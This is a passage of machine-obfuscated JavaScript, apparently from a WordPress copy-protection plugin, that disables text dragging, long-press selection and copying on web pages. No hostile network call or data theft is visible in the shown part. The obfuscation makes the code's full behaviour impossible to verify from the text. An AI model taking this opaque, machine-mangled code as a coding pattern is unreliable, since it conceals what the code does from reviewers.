_0x538c98===_0x46f966;},'oOzGc':function(_0x476c5c,_0xaa3737){return _0x476c5c(_0xaa3737);},'ZLiPo':function(_0x38245f,_0x4c9f49){return _0x38245f(_0x4c9f49);},'cuacl':_0x1eba6b(0x7c7,0x24c,'Cwlm',0xa3,0x2c3),'rnQtc':function(_0x41c8d0,_0xd388a9){return _0x41c8d0===_0xd388a9;},'gvYLW':_0x174f7e(0x2f,-0x23f,0x350,'7kW!',0x26b),'gMQUg':function(_0x1f1aec,_0x20ed73){return _0x1f1aec===_0x20ed73;},'CsKxM':_0xc931b2(0x1a4,0x86b,0x3c6,'nSq1',0x97c),'VakIQ':_0xc931b2(0x5d7,0x3c7,0xb4f,'vq)&',0x929),'QBaMu':function(_0x1fa160,_0x441394){return _0x1fa160(_0x441394);},'tCFzc':function(_0x1cbbb9,_0x4ff653){return _0x1cbbb9(_0x4ff653);},'bmkgW':_0x24d275('1uf#',0x4c3,0xc43,0x134a,0xc09),'MEowh':_0xc931b2(0x52a,0x862,0x5ad,'1uf#',0x903)};_0x230b09[_0x4fc8fb('UUbr',0x956,0x1034,0xa3d,0x1080)](wccp_pro_log_to_console_if_allowed,_0x230b09[_0xc931b2(-0x1,0x1f0,0x765,'lsS[',-0x4f7)],_0x230b09[_0xc931b2(0xac1,0xdf9,0x7c6,'uSKg',0xb50)]);const _0x5d722d=_0x5d722d||window[_0x174f7e(0x1011,0x556,0x1058,'(svR',0xbe8)];function _0x174f7e(_0x21b473,_0x3b7687,_0x2e53ac,_0x27679a,_0xc32c4c){return _0x352721(_0xc32c4c-0xba,_0x3b7687-0x1e9,_0x2e53ac-0xe3,_0x27679a,_0xc32c4c-0xaf);}function _0x4fc8fb(_0x803e7,_0x5261c7,_0x317702,_0x98cbe9,_0x27e9de){return _0xfc2a8b(_0x803e7-0xa5,_0x803e7,_0x317702-0x6a,_0x27e9de-0x70d,_0x27e9de-0x57);}function _0x1eba6b(_0x5759b4,_0x5c075b,_0x2f46c0,_0x529674,_0x4ebdb9){return _0x352721(_0x5759b4-0x38,_0x5c075b-0x1cc,_0x2f46c0-0x12c,_0x2f46c0,_0x4ebdb9-0x3);}const _0x486ed6=_0x5d722d[_0x1eba6b(0x294,-0xd8,'6S$%',-0x63,-0x311)+'t']||_0x5d722d[_0x4fc8fb('g8zd',0xe98,0x8ff,0xd8d,0xcc0)+_0xc931b2(0xe2c,0x738,0xd47,'BFf#',0x3c)];function _0xc931b2(_0x5a9352,_0x3d12b1,_0x1240dd,_0xaab081,_0x925ff1){return _0x352721(_0x3d12b1-0x2cc,_0x3d12b1-0x9b,_0x1240dd-0x146,_0xaab081,_0x925ff1-0x12e);}let _0x4d3ecc=window[_0x24d275('wHy(',0x5e3,0x127c,0x139b,0xd3b)][_0x4fc8fb('lsS[',0x16c8,0x173b,0x1892,0x13c7)+_0x174f7e(0x970,0xe2f,0xd83,'p]kc',0xabe)][_0x1eba6b(-0x9c,-0x13f,'WA6z',0x124,-0x40f)+_0x1eba6b(0xd64,0x1100,'(svR',0xf0b,0x915)];_0x4d3ecc=_0x4d3ecc[_0x24d275('1uf#',0xc99,0xbcf,0x95a,0x6a5)+_0x174f7e(0x452,0x320,0xef8,'9@B&',0x989)+'e']();if(_0x230b09[_0x174f7e(0x1ca,-0x1e1,0x1af,'p]kc',0x513)](_0x230b09[_0x174f7e(0x3ef,0x9fc,0x3e3,'oG7K',0x927)](wccp_pro_iscontenteditable,_0x5d722d),!(0x5*0xca+-0x10c9+0xcd7)))return!(0x1*-0x5d1+0x456+0x17b);if(_0x230b09[_0x174f7e(0x559,0x800,-0x246,'Cwlm',0x1fa)](_0x230b09[_0xc931b2(0x8cc,0x8e3,0xac0,'oG7K',0x7c0)](apply_class_exclusion,_0x5d722d),_0x230b09[_0xc931b2(0xd4d,0xd5f,0x13c3,'p]kc',0x10cc)]))return!(0x53d*0x3+-0x421+-0xb96);if(_0x230b09[_0xc931b2(0xe62,0xddb,0x140f,'X)g7',0xe2e)](_0x4d3ecc,_0x230b09[_0x174f7e(-0x38b,-0x5d3,0x6b3,'Ng2*',0x38)])){if(_0x230b09[_0x24d275('6S$%',0xf8,0x23b,0xe4,0x687)](_0x230b09[_0x1eba6b(0x5a1,0x364,'*B2s',0x2f6,0x13d)],_0x230b09[_0x24d275('vq)&',0x11e2,0x91b,0xda9,0xce7)])){var _0x3925c3={};_0x3925c3[_0x174f7e(0x36f,0x413,0x61d,'6S$%',0x92c)+'n']=_0x5b6dc4,_0x3925c3[_0x24d275('7a]M',-0x34b,0x28f,0xa30,0x38d)+_0x4fc8fb('lKOa',0x8bb,0xcac,0xd63,0xe00)+'n']=_0x3f8b84;var _0x4270a7={};_0x4270a7[_0x24d275('vu%V',0x1195,0x8e6,0xa65,0xbcb)+'l']=_0x3925c3,_0x198bbf[_0x4fc8fb('8[vh',0x181c,0x1372,0x1547,0x133d)+_0x174f7e(-0x5a4,-0x328,-0x3c3,'UUbr',0x1ce)+_0x1eba6b(0x1b,0x38c,'7kW!',-0x2f6,-0x39e)](new _0x2939b6[(_0x174f7e(0x319,-0xee,0x110,'UUbr',0x254))+(_0x1eba6b(0x17b,0x3f3,'z$RJ',-0x2b6,-0x14b))+'t'](_0x230b09[_0x24d275('nSq1',0xd9b,0x840,0xb5a,0xa1a)],_0x4270a7));}else return _0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return 